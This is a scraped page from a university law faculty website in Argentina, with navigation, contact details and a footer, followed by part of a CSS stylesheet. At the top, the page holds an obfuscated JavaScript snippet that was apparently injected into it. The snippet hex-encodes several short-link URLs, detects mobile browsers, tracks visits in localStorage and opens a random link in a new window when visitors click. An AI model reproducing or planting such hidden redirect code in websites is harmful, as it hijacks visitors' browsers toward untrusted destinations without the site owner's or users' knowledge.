_0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4e\x66\x75\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4d\x46\x4b\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x45\x57\x47\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 		</section>

	  <!-- footer -->
	  	  <!-- //footer -->

		
		
				
</article>
<!-- //Article -->


</div>
		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR LEFT -->
		<div class="t3-sidebar t3-sidebar-left col col-xs-12 col-sm-4 col-sm-pull-8 col-md-3 col-md-pull-9 ">
			<div class="t3-module module " id="Mod174"><div class="module-inner"><div class="module-ct"><ul class="nav menu">
<li class="item-101 default"><a href="/" class="">La Facultad</a></li><li class="item-287"><a href="/la-facultad/quienes-somos" class="" target="_blank" rel="noopener noreferrer">¿Quiénes somos? </a></li><li class="item-166"><a href="/la-facultad/autoridades" class="">Autoridades </a></li><li class="item-167 current active"><a href="/la-facultad/normativa" class="">Normativa </a></li><li class="item-168"><a href="/la-facultad/institucional" class="">Institucional </a></li><li class="item-240"><a href="/la-facultad/extension-e-investigacion" class="">Investigación </a></li><li class="item-255"><a href="/la-facultad/extension" class="">Extensión </a></li><li class="item-169"><a href="/la-facultad/noticias" class="">Noticias </a></li><li class="item-374"><a href="/uccuyo-en-movimiento" class="">¡UCCuyo en Movimiento!</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod184"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p><img src="/images/autoridades/gretelcali.jpg" alt="gretelcali" style="display: block; margin-left: auto; margin-right: auto;" /></p>
<h3 style="text-align: center;">Abog. Gretel Tamara Cali Velasco</h3>
<p style="text-align: center;">Decana</p></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR LEFT -->

	</div>
</div> 


    


    


    


    
<!-- FOOTER -->
<footer id="t3-footer" class="t3-footer">

  	  		<!-- FOOT NAVIGATION -->
  			  <!-- SPOTLIGHT -->
  <div class="t3-spotlight t3-footnav  row">
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  ">
                        <div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<address><span style="font-size: 12pt; color: #ffffff;"><strong>Contactarse con la Facultad</strong></span><br />
<div><span style="text-decoration: underline;"><span style="font-size: 10pt;"><b>Domicilio</b></span></span><span style="font-size: 10pt;"><b>:</b></span></div>
<div><span style="color: #ffffff;"><span style="font-size: 10pt;"><strong><a href="https://maps.google.com/?q=Felipe+Vel%C3%A1zquez+471,+San+Luis&amp;entry=gmail&amp;source=g" style="color: #ffffff;">Felipe Velázquez 471,</a>&nbsp;</strong></span><span style="font-size: 10pt;"><strong><a href="https://maps.google.com/?q=Felipe+Vel%C3%A1zquez+471,+San+Luis&amp;entry=gmail&amp;source=g" style="color: #ffffff;">San Luis</a></strong></span></span></div>
<div><span style="font-size: 10pt;"><b>Tel:</b> 0266 4423-572 / 0800-999-7207<br /></span></div>
<div><span style="font-size: 10pt;"><b>Email:&nbsp;</b><span style="color: #ffffff;"><strong><a href="mailto:sec.extension@uccuyosl.edu.ar" target="_blank" style="color: #ffffff;">sec.extension@uccuyosl.edu.ar</a></strong></span></span></div>
<br /><!--<abbr title="Email">Email:</abbr>filosofia@uccuyo.edu.ar --></address></div>
</div></div></div>
                      </div>
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  ">
                        <div class="t3-module module " id="Mod189"><div class="module-inner"><div class="module-ct"><ul class="jf_sidebuttons right">
						<li>
				<a href="http://uccuyosl.edu.ar/" target="_blank">
											<img src="/images/34.png" style="">
						Portada									</a>
			</li>
								<li>
				<a href="https://www.facebook.com/UCCuyoSL/" target="_blank">
											<img src="/images/facebook.png" style="">
						Facebook									</a>
			</li>
								<li>
				<a href="https://twitter.com/UCCuyoSanLuis" target="_blank">
											<img src="/images/44.png" style="">
						Twitter									</a>
			</li>
								<li>
				<a href="https://www.instagram.com/uccuyosl/?hl=es" target="_blank">
											<img src="/images/instagram.png" style="">
						Instagram									</a>
			</li>
								<li>
				<a href="https://www.youtube.com/channel/UCNCVfpndr_zY6JNMd3a_Hcw?view_as=subscriber" target="_blank">
											<img src="/images/33.png" style="">
						YouTube									</a>
			</li>
																																																</ul></div></div></div>
                      </div>
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  empty">
                &nbsp;
              </div>
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  ">
                        <div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h3 class="social-title">REDES SOCIALES</h3>
<ul class="social-list">
<li><a href="https://www.facebook.com/DerechoUCCuyoSL/?fref=nf" class="facebook" title="Facebook"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.instagram.com/derecho_UCCuyoSL/?fref=nf" class="facebook" title="Instagram"><i class="fa fa-instagram"></i></a></li>
</ul></div>
</div></div></div>
                      </div>
      </div>
<!-- SPOTLIGHT -->
  		<!-- //FOOT NAVIGATION -->
  	
  	<section class="t3-copyright">
  		<div class="row">
  			<div class="col-md-12 copyright ">
  				

<div class="custom"  >
	<p><img src="/images/derechofooter.png" alt="derechofooter" width="530" height="87" class="img-responsive" /></p>
<p>Copyright © 2017 - 2023 Universidad Católica de Cuyo. Todos los derechos reservados.<br /> Desarrollado por <a href="http://docmedia.com.ar/" target="_blank" rel="noopener">DocMedia</a></p></div>

  			</div>
  			  		</div>
  	</section>
</footer>
<!-- //FOOTER -->
  </div>
</div>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://fdcs.uccuyosl.edu.ar/t3-assets/css/css-85be8-86194.css
body_size: 30556
content:


/*===============================
/templates/system/css/system.css
================================================================================*/
@import url(/media/system/css/system.css); .system-unpublished,tr.system-unpublished{background:#e8edf1;border-top:4px solid #c4d3df;border-bottom:4px solid #c4d3df}span.highlight{background-color:#FFFFCC;font-weight:bold;padding:1px 0}.img-fulltext-float-right{float:right;margin-left:10px;margin-bottom:10px}.img-fulltext-float-left{float:left;margin-right:10px;margin-bottom:10px}.img-fulltext-float-none{}.img-intro-float-right{float:right;margin-left:5px;margin-bottom:5px}.img-intro-float-left{float:left;margin-right:5px;margin-bottom:5px}.img-intro-float-none{}


/*===============================
/templates/ja_platon/local/css/themes/plantillafdcs/legacy-grid.css
================================================================================*/
.row-fluid{margin-left:0px;margin-right:0px}[class*="span"]{float:left}.span1,.span2,.span3,.span4,.span5,.span6,.span7,.span8,.span9,.span10,.span11,.span12{position:relative;min-height:1px;padding-left:0px;padding-right:0px}.span12{width:100%}.span11{width:91.66666667%}.span10{width:83.33333333%}.span9{width:75%}.span8{width:66.66666667%}.span7{width:58.33333333%}.span6{width:50%}.span5{width:41.66666667%}.span4{width:33.33333333%}.span3{width:25%}.span2{width:16.66666667%}.span1{width:8.33333333%}.offset12{margin-left:100%}.offset11{margin-left:91.66666667%}.offset10{margin-left:83.33333333%}.offset9{margin-left:75%}.offset8{margin-left:66.66666667%}.offset7{margin-left:58.33333333%}.offset6{margin-left:50%}.offset5{margin-left:41.66666667%}.offset4{margin-left:33.33333333%}.offset3{margin-left:25%}.offset2{margin-left:16.66666667%}.offset1{margin-left:8.33333333%}.offset0{margin-left:0%}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-tablet{display:inherit !important}.hidden-tablet{display:none !important}}@media (max-width:767px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-phone{display:inherit !important}.hidden-phone{display:none !important}}.width-10{width:10px}.width-20{width:20px}.width-30{width:30px}.width-40{width:40px}.width-50{width:50px}.width-60{width:60px}.width-70{width:70px}.width-80{width:80px}.width-90{width:90px}.width-100{width:100px}.height-10{height:10px}.height-20{height:20px}.height-30{height:30px}.height-40{height:40px}.height-50{height:50px}.height-60{height:60px}.height-70{height:70px}.height-80{height:80px}.height-90{height:90px}.height-100{height:100px}


/*===============================
/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css
================================================================================*/
@font-face{font-family:'FontAwesome3';src:url('/plugins/system/t3/base-bs3/fonts/font-awesome/font/fontawesome-webfont.eot?v=3.2.1');src:url('/plugins/system/t3/base-bs3/fonts/font-awesome/font/fontawesome-webfont.eot?#iefix&v=3.2.1') format('embedded-opentype'),url('/plugins/system/t3/base-bs3/fonts/font-awesome/font/fontawesome-webfont.woff?v=3.2.1') format('woff'),url('/plugins/system/t3/base-bs3/fonts/font-awesome/font/fontawesome-webfont.ttf?v=3.2.1') format('truetype'),url('/plugins/system/t3/base-bs3/fonts/font-awesome/font/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1') format('svg');font-weight:normal;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:FontAwesome3;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right:.3em}[class^="icon-"]:before,[class*=" icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em}a [class^="icon-"],a [class*=" icon-"]{display:inline}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.1428571428571428em;text-align:right;padding-right:.2857142857142857em}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large{width:1.4285714285714286em}.icons-ul{margin-left:2.142857142857143em;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;text-align:center;line-height:inherit}[class^="icon-"].hide,[class*=" icon-"].hide{display:none}.icon-muted{color:#eee}.icon-light{color:#fff}.icon-dark{color:#333}.icon-border{border:solid 1px #eee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em}[class^="icon-"].pull-right,[class*=" icon-"].pull-right{margin-left:.3em}[class^="icon-"],[class*=" icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0 0;background-repeat:repeat;margin-top:0}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:none}.btn [class^="icon-"].icon-large,.nav [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class*=" icon-"].icon-spin{display:inline-block}.nav-tabs [class^="icon-"],.nav-pills [class^="icon-"],.nav-tabs [class*=" icon-"],.nav-pills [class*=" icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-pills [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x{margin-top:.18em}.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large{line-height:.8em}.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x{margin-top:.25em}.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]{margin-top:0}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-top:.05em}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x{margin-right:.2em}.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-left:.2em}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{line-height:inherit}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%}.icon-stack [class^="icon-"],.icon-stack [class*=" icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em}.icon-stack .icon-stack-base{font-size:2em;*line-height:1em}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}a .icon-stack,a .icon-spin{display:inline-block;text-decoration:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.icon-flip-horizontal:before{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical:before{-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before{display:inline-block}.icon-glass:before{content:"\f000"}.icon-music:before{content:"\f001"}.icon-search:before{content:"\f002"}.icon-envelope-alt:before{content:"\f003"}.icon-heart:before{content:"\f004"}.icon-star:before{content:"\f005"}.icon-star-empty:before{content:"\f006"}.icon-user:before{content:"\f007"}.icon-film:before{content:"\f008"}.icon-th-large:before{content:"\f009"}.icon-th:before{content:"\f00a"}.icon-th-list:before{content:"\f00b"}.icon-ok:before{content:"\f00c"}.icon-remove:before{content:"\f00d"}.icon-zoom-in:before{content:"\f00e"}.icon-zoom-out:before{content:"\f010"}.icon-power-off:before,.icon-off:before{content:"\f011"}.icon-signal:before{content:"\f012"}.icon-gear:before,.icon-cog:before{content:"\f013"}.icon-trash:before{content:"\f014"}.icon-home:before{content:"\f015"}.icon-file-alt:before{content:"\f016"}.icon-time:before{content:"\f017"}.icon-road:before{content:"\f018"}.icon-download-alt:before{content:"\f019"}.icon-download:before{content:"\f01a"}.icon-upload:before{content:"\f01b"}.icon-inbox:before{content:"\f01c"}.icon-play-circle:before{content:"\f01d"}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e"}.icon-refresh:before{content:"\f021"}.icon-list-alt:before{content:"\f022"}.icon-lock:before{content:"\f023"}.icon-flag:before{content:"\f024"}.icon-headphones:before{content:"\f025"}.icon-volume-off:before{content:"\f026"}.icon-volume-down:before{content:"\f027"}.icon-volume-up:before{content:"\f028"}.icon-qrcode:before{content:"\f029"}.icon-barcode:before{content:"\f02a"}.icon-tag:before{content:"\f02b"}.icon-tags:before{content:"\f02c"}.icon-book:before{content:"\f02d"}.icon-bookmark:before{content:"\f02e"}.icon-print:before{content:"\f02f"}.icon-camera:before{content:"\f030"}.icon-font:before{content:"\f031"}.icon-bold:before{content:"\f032"}.icon-italic:before{content:"\f033"}.icon-text-height:before{content:"\f034"}.icon-text-width:before{content:"\f035"}.icon-align-left:before{content:"\f036"}.icon-align-center:before{content:"\f037"}.icon-align-right:before{content:"\f038"}.icon-align-justify:before{content:"\f039"}.icon-list:before{content:"\f03a"}.icon-indent-left:before{content:"\f03b"}.icon-indent-right:before{content:"\f03c"}.icon-facetime-video:before{content:"\f03d"}.icon-picture:before{content:"\f03e"}.icon-pencil:before{content:"\f040"}.icon-map-marker:before{content:"\f041"}.icon-adjust:before{content:"\f042"}.icon-tint:before{content:"\f043"}.icon-edit:before{content:"\f044"}.icon-share:before{content:"\f045"}.icon-check:before{content:"\f046"}.icon-move:before{content:"\f047"}.icon-step-backward:before{content:"\f048"}.icon-fast-backward:before{content:"\f049"}.icon-backward:before{content:"\f04a"}.icon-play:before{content:"\f04b"}.icon-pause:before{content:"\f04c"}.icon-stop:before{content:"\f04d"}.icon-forward:before{content:"\f04e"}.icon-fast-forward:before{content:"\f050"}.icon-step-forward:before{content:"\f051"}.icon-eject:before{content:"\f052"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-sign:before{content:"\f055"}.icon-minus-sign:before{content:"\f056"}.icon-remove-sign:before{content:"\f057"}.icon-ok-sign:before{content:"\f058"}.icon-question-sign:before{content:"\f059"}.icon-info-sign:before{content:"\f05a"}.icon-screenshot:before{content:"\f05b"}.icon-remove-circle:before{content:"\f05c"}.icon-ok-circle:before{content:"\f05d"}.icon-ban-circle:before{content:"\f05e"}.icon-arrow-left:before{content:"\f060"}.icon-arrow-right:before{content:"\f061"}.icon-arrow-up:before{content:"\f062"}.icon-arrow-down:before{content:"\f063"}.icon-mail-forward:before,.icon-share-alt:before{content:"\f064"}.icon-resize-full:before{content:"\f065"}.icon-resize-small:before{content:"\f066"}.icon-plus:before{content:"\f067"}.icon-minus:before{content:"\f068"}.icon-asterisk:before{content:"\f069"}.icon-exclamation-sign:before{content:"\f06a"}.icon-gift:before{content:"\f06b"}.icon-leaf:before{content:"\f06c"}.icon-fire:before{content:"\f06d"}.icon-eye-open:before{content:"\f06e"}.icon-eye-close:before{content:"\f070"}.icon-warning-sign:before{content:"\f071"}.icon-plane:before{content:"\f072"}.icon-calendar:before{content:"\f073"}.icon-random:before{content:"\f074"}.icon-comment:before{content:"\f075"}.icon-magnet:before{content:"\f076"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-retweet:before{content:"\f079"}.icon-shopping-cart:before{content:"\f07a"}.icon-folder-close:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-resize-vertical:before{content:"\f07d"}.icon-resize-horizontal:before{content:"\f07e"}.icon-bar-chart:before{content:"\f080"}.icon-twitter-sign:before{content:"\f081"}.icon-facebook-sign:before{content:"\f082"}.icon-camera-retro:before{content:"\f083"}.icon-key:before{content:"\f084"}.icon-gears:before,.icon-cogs:before{content:"\f085"}.icon-comments:before{content:"\f086"}.icon-thumbs-up-alt:before{content:"\f087"}.icon-thumbs-down-alt:before{content:"\f088"}.icon-star-half:before{content:"\f089"}.icon-heart-empty:before{content:"\f08a"}.icon-signout:before{content:"\f08b"}.icon-linkedin-sign:before{content:"\f08c"}.icon-pushpin:before{content:"\f08d"}.icon-external-link:before{content:"\f08e"}.icon-signin:before{content:"\f090"}.icon-trophy:before{content:"\f091"}.icon-github-sign:before{content:"\f092"}.icon-upload-alt:before{content:"\f093"}.icon-lemon:before{content:"\f094"}.icon-phone:before{content:"\f095"}.icon-unchecked:before,.icon-check-empty:before{content:"\f096"}.icon-bookmark-empty:before{content:"\f097"}.icon-phone-sign:before{content:"\f098"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-unlock:before{content:"\f09c"}.icon-credit-card:before{content:"\f09d"}.icon-rss:before{content:"\f09e"}.icon-hdd:before{content:"\f0a0"}.icon-bullhorn:before{content:"\f0a1"}.icon-bell:before{content:"\f0a2"}.icon-certificate:before{content:"\f0a3"}.icon-hand-right:before{content:"\f0a4"}.icon-hand-left:before{content:"\f0a5"}.icon-hand-up:before{content:"\f0a6"}.icon-hand-down:before{content:"\f0a7"}.icon-circle-arrow-